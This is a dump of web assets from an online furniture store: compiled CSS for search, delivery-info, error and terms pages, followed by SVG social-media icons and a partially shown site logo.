  padding: 6px 10px;
  background: #F5F5F5;
  border-radius: 4px;
  cursor: pointer;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
}
.mobile-search-popup__container {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  -webkit-align-items: center;
          align-items: center;
}
.mobile-search-popup__cancel {
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
  font-weight: 500;
  font-size: 12px;
  line-height: 14px;
  cursor: pointer;
  color: #666666;
}
.mobile-search-popup__default {
  padding-top: 16px;
}
.mobile-search-popup__history-header {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  -webkit-align-items: center;
          align-items: center;
  margin-bottom: 16px;
}
.mobile-search-popup__history-clear {
  font-weight: 500;
  font-size: 12px;
  line-height: 14px;
  cursor: pointer;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
}
.mobile-search-popup__history-clear .mobile-search-popup__title {
  margin: 0;
}
.mobile-search-popup__title {
  font-weight: bold;
  font-size: 12px;
  line-height: 16px;
  margin-bottom: 9px;
}
.mobile-search-popup__title + .mobile-search-popup__queries .mobile-search-popup__query:first-child {
  border-top: 0;
}
.mobile-search-popup__delete-history-item {
  padding: 0;
  margin: 0;
  border: 0;
  outline: none;
  position: absolute;
  cursor: pointer;
  transition: all 0.3s;
  right: 0;
  top: 0;
  width: 25px;
  height: 25px;
  z-index: 100;
}
.mobile-search-popup__delete-history-item:before {
  content: "";
  width: 20px;
  height: 2px;
  background-color: #a3a3a3;
  position: absolute;
  left: 5px;
  top: 4px;
  border-radius: 5px;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  -webkit-transform-origin: 0 0;
          transform-origin: 0 0;
  transition: all 0.3s;
}
.mobile-search-popup__delete-history-item:after {
  content: "";
  width: 20px;
  height: 2px;
  background-color: #a3a3a3;
  position: absolute;
  right: 7px;
  top: 4px;
  border-radius: 5px;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
  -webkit-transform-origin: 100% 0;
          transform-origin: 100% 0;
  transition: all 0.3s;
}
.mobile-search-popup__delete-history-item:hover:before, .mobile-search-popup__delete-history-item:hover:after {
  background-color: #000;
}
.mobile-search-popup__history-items {
  padding-bottom: 16px;
}
.mobile-search-popup__history-item {
  position: relative;
  margin-bottom: 16px;
}
.mobile-search-popup__history-item-name {
  font-size: 16px;
  line-height: 24px;
}
.mobile-search-popup__results {
  display: none;
}
@media screen and (max-width: 1395px) {
  .search-empty {
    text-align: center;
    padding-top: 56px;
    padding-bottom: 36px;
  }
}
@media screen and (max-width: 995px) {
  .search-empty {
    text-align: center;
    padding-top: 40px;
    padding-bottom: 16px;
  }
}
@media screen and (max-width: 755px) {
  .search-results-title {
    font-size: 12px;
    line-height: 16px;
    padding-top: 8px;
    padding-bottom: 32px;
  }
  .search-empty {
    text-align: center;
    padding-top: 32px;
    padding-bottom: 0;
  }
}
.catalog-items.search-page .catalog-item .item-preview__image img {
  height: 450px;
}
.page-text {
  margin: 32px 0;
}
.page-text .html-content {
  max-width: 777px;
}
.page-text:last-child {
  margin-bottom: 80px;
}
.delivery-info {
  margin-bottom: 40px;
}
.delivery-info__block {
  display: none;
  transition: opacity 0.3s, visibility 0.3s;
  opacity: 0;
  visibility: hidden;
}
.delivery-info__block.is-active {
  display: block;
}
.delivery-info__block.is-animated {
  opacity: 1;
  visibility: visible;
}
.delivery-info__inner {
  background: #FFFFFF;
  border-radius: 4px;
  padding: 32px 40px;
}
.delivery-info__title {
  font-weight: bold;
  font-size: 40px;
  line-height: 50px;
  margin-bottom: 14px;
}
.delivery-info__header {
  padding-bottom: 16px;
  border-bottom: 1px solid #EEEEF0;
}
.delivery-info__tabs {
  margin-right: -16px;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
}
.delivery-info__tab {
  font-weight: 500;
  font-size: 14px;
  line-height: 17px;
  padding: 13px 17px;
  margin-right: 16px;
  margin-bottom: 16px;
  background: #f5f5f5;
  border-radius: 4px;
  cursor: pointer;
  outline: none;
  border: 0;
  transition: background-color 0.3s, color 0.3s;
  font-family: "Gilroy", "Helvetica Neue", "Arial", -apple-system, BlinkMacSystemFont, sans-serif;
}
.delivery-info__tab:hover {
  background-color: #eeeef0;
}
.delivery-info__tab.is-active {
  background-color: #f84753;
  color: #fff;
}
.delivery-info__empty {
  text-align: center;
  font-weight: bold;
  font-size: 16px;
  line-height: 20px;
  color: #f84753;
  margin: 40px 0;
}
.delivery-info__block {
  padding: 0 13px;
  padding-top: 40px;
}
.delivery-info__block.is-active ~ .delivery-info__empty {
  display: none;
}
.delivery-info__cols {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-right: -15px;
}
.delivery-info__col {
  width: 33.33%;
  margin-bottom: 40px;
  padding-right: 15px;
}
.delivery-info__col p {
  max-width: 327px;
  margin-bottom: 24px;
}
.delivery-info__col-title {
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  margin-bottom: 15px;
}
.error-page {
  text-align: center;
  padding: 173px 0;
}
.error-page__err {
  font-size: 190px;
  line-height: 228px;
}
.error-page__title {
  font-size: 24px;
  line-height: 30px;
  margin-bottom: 5px;
  font-weight: bold;
}
.error-page__descr {
  font-size: 18px;
  line-height: 27px;
  max-width: 255px;
  margin: 0 auto;
  margin-bottom: 24px;
}
@media screen and (max-width: 1395px) {
  .delivery-info__col {
    width: 50%;
  }
  .delivery-info__inner {
    padding: 32px 32px;
  }
}
@media screen and (max-width: 995px) {
  .delivery-info__inner {
    padding: 32px 32px;
    margin-left: -32px;
    margin-right: -32px;
  }
  .delivery-info__block {
    padding-left: 0;
    padding-right: 0;
  }
}
@media screen and (max-width: 755px) {
  .delivery-info__inner {
    padding: 16px 16px;
    margin-left: -16px;
    margin-right: -16px;
  }
  .delivery-info__title {
    font-size: 26px;
    line-height: 32px;
    margin-bottom: 16px;
  }
  .delivery-info__header {
    padding-bottom: 16px;
  }
  .delivery-info__tabs {
    margin-right: -8px;
  }
  .delivery-info__tab {
    font-size: 12px;
    line-height: 16px;
    padding: 6px 10px;
    margin-right: 8px;
    margin-bottom: 8px;
  }
  .delivery-info__block {
    padding-left: 0;
    padding-right: 0;
    padding-top: 24px;
  }
  .delivery-info__cols {
    display: block;
    margin-right: 0;
  }
  .delivery-info__col {
    width: 100%;
    padding-right: 0;
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 24px;
  }
  .delivery-info__col p {
    margin-bottom: 16px;
    max-width: none;
  }
  .delivery-info__col-title {
    font-size: 20px;
    line-height: 25px;
    margin-bottom: 8px;
  }
  .error-page {
    text-align: center;
    padding: 60px 0;
  }
  .error-page__err {
    font-size: 140px;
    line-height: 180px;
  }
}
.text-page {
  padding-bottom: 80px;
}
.text-page__text {
  background-color: #fff;
  padding: 32px 80px;
  padding-bottom: 80px;
}
.text-page__text .html-content {
  max-width: 777px;
}
@media screen and (max-width: 995px) {
  .text-page__text {
    padding: 32px 40px;
    padding-bottom: 80px;
  }
}
@media screen and (max-width: 755px) {
  .text-page {
    padding-bottom: 0;
  }
  .text-page__text {
    padding: 16px;
    padding-bottom: 32px;
    margin-left: -16px;
    margin-right: -16px;
  }
}
.terms {
  background-color: #fff;
  padding-top: 32px;
  padding-bottom: 80px;
}
.terms .html-content {
  max-width: 777px;
}
.terms__title {
  margin-bottom: 16px;
}
.terms__descr {
  max-width: 664px;
  margin-bottom: 112px;
}
.terms-steps {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  border-bottom: 1px solid #EEEEF0;
  padding-bottom: 64px;
  margin-bottom: 41px;
}
.terms-step {
  position: relative;
  padding-left: 24px;
  padding-right: 20px;
  padding-top: 183px;
  width: 25%;
}
.terms-step:before {
  content: "";
  position: absolute;
  width: 280px;
  height: 185px;
  top: 0;
}
.terms-step--step1:before {
  left: -24px;
  background-image: url("/local/templates/moymeb/static/dist/css/../img/how_to_img1.png");
  background-repeat: no-repeat;
  background-position: left center;
  background-size: contain;
}
@media (-webkit-min-device-pixel-ratio: 2), (-webkit-min-device-pixel-ratio: 1.5), (min-resolution: 144dpi) {
  .terms-step--step1:before {
    background-image: url("/local/templates/moymeb/static/dist/css/../img/how_to_img1@2x.png");
    background-repeat: no-repeat;
  }
}
.terms-step--step2:before {
  width: 166px;
  height: 151px;
  left: 90px;
  top: 0;
  background: url("/local/templates/moymeb/static/dist/css/../img/how_to_img2.svg") no-repeat 0 0;
  background-size: contain;
}
.terms-step--step3:before {
  left: 24px;
  background-image: url("/local/templates/moymeb/static/dist/css/../img/how_to_img3.png");
  background-repeat: no-repeat;
  background-position: left center;
  background-size: contain;
}
@media (-webkit-min-device-pixel-ratio: 2), (-webkit-min-device-pixel-ratio: 1.5), (min-resolution: 144dpi) {
  .terms-step--step3:before {
    background-image: url("/local/templates/moymeb/static/dist/css/../img/how_to_img3@2x.png");
    background-repeat: no-repeat;
  }
}
.terms-step--step4:before {
  width: 195px;
  height: 195px;
  left: 30px;
  top: 0;
  background: url("/local/templates/moymeb/static/dist/css/../img/how_to_img4.svg") no-repeat 0 0;
  background-size: contain;
}
.terms-step__descr {
  max-width: 280px;
}
.terms-step__title {
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  margin-bottom: 17px;
  position: relative;
}
.terms-step__num {
  color: #f84753;
  position: absolute;
  top: 0;
  left: -24px;
}
@media screen and (max-width: 1395px) {
  .terms__descr {
    margin-bottom: 64px;
  }
  .terms-steps {
    padding-bottom: 0;
    margin-right: -20px;
  }
  .terms-step {
    width: 50%;
    margin-bottom: 65px;
    padding-right: 20px;
  }
  .terms-step__descr {
    max-width: none;
  }
}
@media screen and (max-width: 755px) {
  .terms {
    padding-top: 16px;
    padding-bottom: 64px;
  }
  .terms__descr {
    margin-bottom: 64px;
  }
  .terms-steps {
    padding-bottom: 14px;
    margin-bottom: 30px;
    margin-right: 0;
  }
  .terms-step {
    width: 100%;
    margin-bottom: 56px;
    padding-right: 0px;
  }
  .terms-step__descr {
    max-width: none;
  }
}
/*# sourceMappingURL=bundle.css.map*/
/* End */


/* Start:/local/templates/moymeb/components/bitrix/search.form/top/style.css?16553821771364*/
.quick_search {position:absolute;top:0;margin:75px 0 0 10px;width:332px;z-index:1;background: rgba(224, 224, 224, 0.9);border:2px solid #cfcfcf;border-top:0;}
.quick_search:hover {color:#252525;}
.quick_search .block {margin:0 0 5px 0;padding:15px 0 5px 15px;background:url(/local/templates/moymeb/components/bitrix/search.form/top/img/quick_search_fon.png) repeat;}
.quick_search .block:nth-child(2n) {background: rgba(206, 206, 206, 0.8);}
.quick_search .block .img {display:inline-block;vertical-align:top;width:100px;margin:0 15px 0 0;}
.quick_search .block .text {display:inline-block;vertical-align:top;width:190px;}
.quick_search .block .text p {font-size:10pt;text-align:left;margin:0 0 5px 0;}
.quick_search .block .text p a {font-weight:bold;text-decoration:none;}
.quick_search .price {color:#363636;display:block;}
.quick_search .price span {font-size:14pt;color:#ff0000;font-weight:700;}
.quick_search .price em {font-style:normal;}
.quick_search .price em::after, .quick_search .price__currency::after {content: '–';position: absolute;margin:3px 0 0 -0.72em;font-weight:400;}
.quick_search .block .basket a {display:inline-block;padding-right:15px;font-weight:normal !important;}
.quick_search .more {margin:0;padding:20px 0 3px 0;text-align:center;font-size:16pt;}
.quick_search .more a {color:#fff;color:#ef3a39;font-size:12pt;text-decoration:none;padding:5px 10px;background: rgba(206, 206, 206, 0.8);}

/* End */


/* Start:/local/templates/moymeb/template_styles.css?170008871885*/
.steps-section__title p {
    max-width: 100%;
}
.steps-section__title a {color:red;}
/* End */
/* /local/templates/moymeb/static/dist/css/bundle.css?1709802552497033 */
/* /local/templates/moymeb/components/bitrix/search.form/top/style.css?16553821771364 */
/* /local/templates/moymeb/template_styles.css?170008871885 */


--- FILE ---
content_type: image/svg+xml
request_url: https://moymeb.ru/local/templates/moymeb/static/dist/img/ico_vk_gray.svg
body_size: 938
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12 0C5.37281 0 0 5.37256 0 12C0 18.6274 5.37281 24 12 24C18.6272 24 24 18.6274 24 12C24 5.37256 18.6272 0 12 0ZM18.087 13.2978C18.6463 13.8441 19.2381 14.3583 19.7402 14.961C19.9626 15.2277 20.1723 15.5034 20.3319 15.8135C20.5597 16.2557 20.354 16.7406 19.9582 16.7669L17.4997 16.7664C16.8648 16.8189 16.3595 16.5628 15.9335 16.1287C15.5935 15.7828 15.278 15.4133 14.9505 15.0556C14.8167 14.9087 14.6757 14.7705 14.5078 14.6617C14.1726 14.4437 13.8815 14.5105 13.6895 14.8606C13.4938 15.2169 13.4491 15.6117 13.4304 16.0082C13.4037 16.5879 13.2288 16.7394 12.6472 16.7666C11.4044 16.8248 10.2251 16.6362 9.12908 16.0097C8.16221 15.457 7.41385 14.677 6.76174 13.7938C5.49189 12.0722 4.51937 10.1826 3.64554 8.23881C3.44888 7.80104 3.59276 7.56681 4.0757 7.55773C4.87808 7.54226 5.68045 7.54423 6.48282 7.55699C6.80937 7.56215 7.02543 7.74899 7.1509 8.05713C7.58449 9.12393 8.11605 10.1389 8.78216 11.0803C8.95967 11.3309 9.14087 11.5809 9.39892 11.7579C9.68372 11.9534 9.90077 11.8888 10.0351 11.5708C10.121 11.3688 10.1581 11.1527 10.1767 10.9361C10.2406 10.1944 10.2482 9.45293 10.1377 8.71415C10.069 8.25183 9.80894 7.95327 9.34809 7.86586C9.11337 7.82142 9.14774 7.73451 9.26191 7.60045C9.46005 7.36868 9.64567 7.22529 10.0167 7.22529L12.7943 7.2248C13.232 7.31073 13.3303 7.50715 13.3897 7.94811L13.3921 11.0348C13.387 11.2055 13.4778 11.7113 13.7842 11.823C14.0297 11.904 14.1918 11.7071 14.3386 11.5517C15.0047 10.8448 15.4793 10.0105 15.9043 9.14701C16.0919 8.7662 16.2537 8.37213 16.4108 7.97733C16.5277 7.6854 16.7094 7.54177 17.0389 7.54668L19.7136 7.54987C19.7924 7.54987 19.8725 7.55061 19.9506 7.56411C20.4014 7.64121 20.5248 7.83517 20.3854 8.27491C20.1659 8.96581 19.7394 9.54132 19.3225 10.1183C18.8757 10.736 18.3991 11.3322 17.9567 11.9526C17.5501 12.5198 17.5822 12.8053 18.087 13.2978Z" fill="#A3A3A3"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://moymeb.ru/local/templates/moymeb/static/dist/img/ico_fb.svg
body_size: 664
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.9358 23.8438C13.8358 23.8601 13.7355 23.8751 13.6348 23.8889C13.7355 23.8751 13.8358 23.8601 13.9358 23.8438Z" fill="#4267B2"/>
<path d="M14.1746 23.8028C14.1268 23.8116 14.079 23.8196 14.0312 23.8279C14.079 23.8196 14.1268 23.8116 14.1746 23.8028Z" fill="#4267B2"/>
<path d="M13.3665 23.9222C13.2495 23.9354 13.1318 23.9471 13.0137 23.957C13.1318 23.9471 13.2495 23.9354 13.3665 23.9222Z" fill="#4267B2"/>
<path d="M13.5969 23.894C13.5407 23.9015 13.4841 23.9084 13.4277 23.915C13.4841 23.9084 13.5407 23.9015 13.5969 23.894Z" fill="#4267B2"/>
<path d="M14.5017 23.738C14.4596 23.7469 14.4173 23.7559 14.375 23.7645C14.4173 23.7559 14.4596 23.7469 14.5017 23.738Z" fill="#4267B2"/>
<path d="M15.3131 23.5366C15.2791 23.5463 15.245 23.5554 15.2109 23.5649C15.245 23.5554 15.2791 23.5463 15.3131 23.5366Z" fill="#4267B2"/>
<path d="M15.0664 23.6036C15.0294 23.6133 14.9922 23.6232 14.9551 23.6325C14.9922 23.6232 15.0294 23.6135 15.0664 23.6036Z" fill="#4267B2"/>
<path d="M14.7472 23.6838C14.708 23.6929 14.6685 23.7015 14.6289 23.7103C14.6685 23.7015 14.708 23.6929 14.7472 23.6838Z" fill="#4267B2"/>
<path d="M13.01 23.9573C12.9468 23.9626 12.8837 23.9674 12.8203 23.9716C12.8837 23.9674 12.9468 23.9626 13.01 23.9573Z" fill="#4267B2"/>
<path d="M24 12C24 5.3736 18.6264 0 12 0C5.3736 0 0 5.3736 0 12C0 18.6264 5.3736 24 12 24C12.0705 24 12.1406 23.9985 12.2109 23.9973V14.6558H9.63281V11.6512H12.2109V9.44019C12.2109 6.87598 13.7763 5.48035 16.0637 5.48035C17.159 5.48035 18.1005 5.56201 18.375 5.59845V8.27838H16.7977C15.5533 8.27838 15.3124 8.86981 15.3124 9.73755V11.6512H18.2878L17.9 14.6558H15.3124V23.5364C20.3282 22.0984 24 17.4774 24 12Z" fill="#4267B2"/>
<path d="M12.7921 23.9733C12.6672 23.9813 12.5418 23.9877 12.416 23.9919C12.5418 23.9877 12.6672 23.9813 12.7921 23.9733Z" fill="#4267B2"/>
<path d="M12.4102 23.9923C12.3439 23.9945 12.2774 23.9962 12.2109 23.9973C12.2774 23.9962 12.3439 23.9945 12.4102 23.9923Z" fill="#4267B2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://moymeb.ru/local/templates/moymeb/static/dist/img/ico_vk.svg
body_size: 940
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12 0C5.37281 0 0 5.37256 0 12C0 18.6274 5.37281 24 12 24C18.6272 24 24 18.6274 24 12C24 5.37256 18.6272 0 12 0ZM18.087 13.2978C18.6463 13.8441 19.2381 14.3583 19.7402 14.961C19.9626 15.2277 20.1723 15.5034 20.3319 15.8135C20.5597 16.2557 20.354 16.7406 19.9582 16.7669L17.4997 16.7664C16.8648 16.8189 16.3595 16.5628 15.9335 16.1287C15.5935 15.7828 15.278 15.4133 14.9505 15.0556C14.8167 14.9087 14.6757 14.7705 14.5078 14.6617C14.1726 14.4437 13.8815 14.5105 13.6895 14.8606C13.4938 15.2169 13.4491 15.6117 13.4304 16.0082C13.4037 16.5879 13.2288 16.7394 12.6472 16.7666C11.4044 16.8248 10.2251 16.6362 9.12908 16.0097C8.16221 15.457 7.41385 14.677 6.76174 13.7938C5.49189 12.0722 4.51937 10.1826 3.64554 8.23881C3.44888 7.80104 3.59276 7.56681 4.0757 7.55773C4.87808 7.54226 5.68045 7.54423 6.48282 7.55699C6.80937 7.56215 7.02543 7.74899 7.1509 8.05713C7.58449 9.12393 8.11605 10.1389 8.78216 11.0803C8.95967 11.3309 9.14087 11.5809 9.39892 11.7579C9.68372 11.9534 9.90077 11.8888 10.0351 11.5708C10.121 11.3688 10.1581 11.1527 10.1767 10.9361C10.2406 10.1944 10.2482 9.45293 10.1377 8.71415C10.069 8.25183 9.80894 7.95327 9.34809 7.86586C9.11337 7.82142 9.14774 7.73451 9.26191 7.60045C9.46005 7.36868 9.64567 7.22529 10.0167 7.22529L12.7943 7.2248C13.232 7.31073 13.3303 7.50715 13.3897 7.94811L13.3921 11.0348C13.387 11.2055 13.4778 11.7113 13.7842 11.823C14.0297 11.904 14.1918 11.7071 14.3386 11.5517C15.0047 10.8448 15.4793 10.0105 15.9043 9.14701C16.0919 8.7662 16.2537 8.37213 16.4108 7.97733C16.5277 7.6854 16.7094 7.54177 17.0389 7.54668L19.7136 7.54987C19.7924 7.54987 19.8725 7.55061 19.9506 7.56411C20.4014 7.64121 20.5248 7.83517 20.3854 8.27491C20.1659 8.96581 19.7394 9.54132 19.3225 10.1183C18.8757 10.736 18.3991 11.3322 17.9567 11.9526C17.5501 12.5198 17.5822 12.8053 18.087 13.2978Z" fill="#4C75A3"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://moymeb.ru/local/templates/moymeb/static/dist/img/ico_fb_gray.svg
body_size: 663
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.9358 23.8438C13.8358 23.8601 13.7355 23.8751 13.6348 23.8889C13.7355 23.8751 13.8358 23.8601 13.9358 23.8438Z" fill="#A3A3A3"/>
<path d="M14.1746 23.8028C14.1268 23.8116 14.079 23.8196 14.0312 23.8279C14.079 23.8196 14.1268 23.8116 14.1746 23.8028Z" fill="#A3A3A3"/>
<path d="M13.3665 23.9222C13.2495 23.9354 13.1318 23.9471 13.0137 23.957C13.1318 23.9471 13.2495 23.9354 13.3665 23.9222Z" fill="#A3A3A3"/>
<path d="M13.5969 23.894C13.5407 23.9015 13.4841 23.9084 13.4277 23.915C13.4841 23.9084 13.5407 23.9015 13.5969 23.894Z" fill="#A3A3A3"/>
<path d="M14.5017 23.738C14.4596 23.7469 14.4173 23.7559 14.375 23.7645C14.4173 23.7559 14.4596 23.7469 14.5017 23.738Z" fill="#A3A3A3"/>
<path d="M15.3131 23.5366C15.2791 23.5463 15.245 23.5554 15.2109 23.5649C15.245 23.5554 15.2791 23.5463 15.3131 23.5366Z" fill="#A3A3A3"/>
<path d="M15.0664 23.6036C15.0294 23.6133 14.9922 23.6232 14.9551 23.6325C14.9922 23.6232 15.0294 23.6135 15.0664 23.6036Z" fill="#A3A3A3"/>
<path d="M14.7472 23.6838C14.708 23.6929 14.6685 23.7015 14.6289 23.7103C14.6685 23.7015 14.708 23.6929 14.7472 23.6838Z" fill="#A3A3A3"/>
<path d="M13.01 23.9573C12.9468 23.9626 12.8837 23.9674 12.8203 23.9716C12.8837 23.9674 12.9468 23.9626 13.01 23.9573Z" fill="#A3A3A3"/>
<path d="M24 12C24 5.3736 18.6264 0 12 0C5.3736 0 0 5.3736 0 12C0 18.6264 5.3736 24 12 24C12.0705 24 12.1406 23.9985 12.2109 23.9973V14.6558H9.63281V11.6512H12.2109V9.44019C12.2109 6.87598 13.7763 5.48035 16.0637 5.48035C17.159 5.48035 18.1005 5.56201 18.375 5.59845V8.27838H16.7977C15.5533 8.27838 15.3124 8.86981 15.3124 9.73755V11.6512H18.2878L17.9 14.6558H15.3124V23.5364C20.3282 22.0984 24 17.4774 24 12Z" fill="#A3A3A3"/>
<path d="M12.7921 23.9733C12.6672 23.9813 12.5418 23.9877 12.416 23.9919C12.5418 23.9877 12.6672 23.9813 12.7921 23.9733Z" fill="#A3A3A3"/>
<path d="M12.4102 23.9923C12.3439 23.9945 12.2774 23.9962 12.2109 23.9973C12.2774 23.9962 12.3439 23.9945 12.4102 23.9923Z" fill="#A3A3A3"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://moymeb.ru/local/templates/moymeb/static/dist/img/product_color_hover_arrow.svg
body_size: 109
content:
<svg width="16" height="8" viewBox="0 0 16 8" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.58579 7.08579C7.36684 7.86684 8.63316 7.86684 9.41421 7.08579L16 0.5L-3.49691e-07 0.500001L6.58579 7.08579Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://moymeb.ru/local/templates/moymeb/static/dist/img/logo.svg
body_size: 4251
content:
<svg width="411" height="86" viewBox="0 0 411 86" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.3785 82.6135H4.80261C4.01752 82.6135 3.54443 81.7548 3.98619 81.1058C8.70157 74.1781 15.9773 66.7196 14.2884 56.7274C12.0235 43.3263 4.87158 40.6633 15.8117 27.369" stroke="#F84753" stroke-width="6" stroke-linecap="round"/>
<path d="M22.3785 82.6135H4.80261C4.01752 82.6135 3.54443 81.7548 3.98619 81.1058C8.70157 74.1781 15.9773 66.7196 14.2884 56.7274C12.0235 43.3263 4.87158 40.6633 15.8117 27.369" stroke="url(#paint0_linear)" stroke-width="6" stroke-linecap="round"/>
<path d="M188.697 12.8906L196.528 8.9436V32.9992H191.657C190.022 32.9992 188.697 31.6738 188.697 30.0389V12.8906Z" fill="#F84753"/>
<path d="M188.697 12.8906L196.528 8.9436V32.9992H191.657C190.022 32.9992 188.697 31.6738 188.697 30.0389V12.8906Z" fill="url(#paint1_linear)"/>
<path d="M157.73 36.0579C154.545 39.2263 150.649 40.8064 146.059 40.8064C141.47 40.8064 137.582 39.2263 134.422 36.0579C131.262 32.8894 129.674 29.0103 129.674 24.4206C129.674 19.831 131.254 15.9435 134.422 12.7834C137.591 9.62332 141.47 8.03491 146.059 8.03491C150.649 8.03491 154.545 9.61496 157.73 12.7834C160.915 15.9519 162.512 19.831 162.512 24.4206C162.512 29.0103 160.915 32.8894 157.73 36.0579ZM140.065 30.5653C141.662 32.1788 143.652 32.9897 146.059 32.9897C148.459 32.9897 150.465 32.1788 152.079 30.5653C153.692 28.9518 154.503 26.9036 154.503 24.4206C154.503 21.9377 153.692 19.8895 152.079 18.276C150.465 16.6625 148.459 15.8516 146.059 15.8516C143.66 15.8516 141.662 16.6625 140.065 18.276C138.468 19.8895 137.674 21.9377 137.674 24.4206C137.674 26.9036 138.477 28.9518 140.065 30.5653Z" fill="#F84753"/>
<path d="M190.568 8.89654H196.529V11.5125C196.529 12.4359 196.205 13.3301 195.614 14.0395L188.704 22.3306V22.3061L175.299 38.5066C174.55 39.4129 173.435 39.9375 172.258 39.9375H168.155V8.89654H172.033C174.213 8.89654 175.98 10.6637 175.98 12.8435V26.5279L190.568 8.89654ZM173.879 6.95557V0H191.878V3.00858C191.878 5.18844 190.111 6.95557 187.931 6.95557H173.879Z" fill="#F84753"/>
<path d="M123.955 53.6711V84.7121H116.197V66.5874L108.314 79.0021H107.319L99.3769 66.462V84.7121H91.6772V53.6711H95.2178C97.922 53.6711 100.438 55.0554 101.886 57.3395L107.821 66.7045L113.755 57.3395C115.203 55.0554 117.719 53.6711 120.423 53.6711H123.955Z" fill="black"/>
<path d="M138.558 72.4972C139.636 76.3846 142.554 78.3325 147.311 78.3325C150.371 78.3325 152.695 77.2958 154.266 75.2309L160.72 78.9595C157.661 83.3903 153.146 85.6057 147.185 85.6057C142.052 85.6057 137.939 84.0508 134.829 80.9492C131.719 77.8476 130.173 73.9351 130.173 69.22C130.173 64.5467 131.703 60.6426 134.771 57.5159C137.831 54.3893 141.768 52.8259 146.567 52.8259C151.123 52.8259 154.877 54.3976 157.836 57.541C160.796 60.6844 162.275 64.5802 162.275 69.2117C162.275 69.325 162.274 69.439 162.272 69.5537C162.236 71.2728 160.715 72.5055 158.995 72.5055H138.558V72.4972ZM138.432 66.2856H154.266C153.807 64.1789 152.87 62.5988 151.441 61.5706C150.011 60.5339 148.389 60.0156 146.567 60.0156C144.418 60.0156 142.638 60.5673 141.225 61.6625C139.82 62.7577 138.892 64.3043 138.432 66.2856Z" fill="black"/>
<path d="M210.592 72.4972C211.67 76.3846 214.588 78.3325 219.345 78.3325C222.404 78.3325 224.729 77.2958 226.3 75.2309L232.754 78.9595C229.694 83.3903 225.18 85.6057 219.219 85.6057C214.086 85.6057 209.973 84.0508 206.863 80.9492C203.753 77.8476 202.207 73.9351 202.207 69.22C202.207 64.5467 203.736 60.6426 206.805 57.5159C209.864 54.3893 213.802 52.8259 218.601 52.8259C223.157 52.8259 226.911 54.3976 229.87 57.541C232.829 60.6844 234.309 64.5802 234.309 69.2117C234.309 69.325 234.308 69.439 234.306 69.5537C234.27 71.2728 232.749 72.5055 231.029 72.5055H210.592V72.4972ZM210.466 66.2856H226.3C225.84 64.1789 224.904 62.5988 223.475 61.5706C222.045 60.5339 220.423 60.0156 218.601 60.0156C216.452 60.0156 214.671 60.5673 213.259 61.6625C211.854 62.7577 210.926 64.3043 210.466 66.2856Z" fill="black"/>
<path d="M265.283 53.687V84.7279H257.274V61.3866H250.672L249.26 71.6882C247.532 82.0273 245.309 85.681 236.573 84.7279V77.2122C238.228 77.6302 239.392 76.3762 239.392 76.3762C239.392 76.3762 241.077 74.088 241.648 71.1807C242.219 68.2733 243.932 53.687 243.932 53.687H265.283Z" fill="black"/>
<path d="M285.561 63.6191C289.081 63.6191 291.915 64.5805 294.063 66.5033C296.212 68.4261 297.29 70.9843 297.29 74.1695C297.29 77.3547 296.212 79.9128 294.063 81.8357C291.915 83.7585 289.072 84.7199 285.561 84.7199H271.533V53.679H276.582C278.217 53.679 279.542 55.0043 279.542 56.6392V63.6107H285.561V63.6191ZM285.628 77.6473C286.748 77.6473 287.668 77.3296 288.387 76.6859C289.114 76.0421 289.474 75.2061 289.474 74.1695C289.474 73.1328 289.114 72.2885 288.387 71.628C287.66 70.9676 286.74 70.6332 285.628 70.6332H279.542V77.6473H285.628Z" fill="black"/>
<path d="M322.689 53.687H330.698V84.7279H322.689V72.9319H310.332V84.7279H302.323V53.687H310.332V65.4162H322.689V53.687Z" fill="black"/>
<path d="M352.049 63.6191C355.569 63.6191 358.403 64.5805 360.551 66.5033C362.7 68.4261 363.778 70.9843 363.778 74.1695C363.778 77.3547 362.7 79.9128 360.551 81.8357C358.403 83.7585 355.56 84.7199 352.049 84.7199H338.021V53.679H343.069C344.704 53.679 346.03 55.0043 346.03 56.6392V63.6107H352.049V63.6191ZM352.116 77.6473C353.236 77.6473 354.156 77.3296 354.875 76.6859C355.602 76.0421 355.961 75.2061 355.961 74.1695C355.961 73.1328 355.602 72.2885 354.875 71.628C354.147 70.9676 353.228 70.6332 352.116 70.6332H346.03V77.6473H352.116ZM367.197 53.6873H372.246C373.881 53.6873 375.206 55.0127 375.206 56.6476V84.7282H367.197V53.6873Z" fill="black"/>
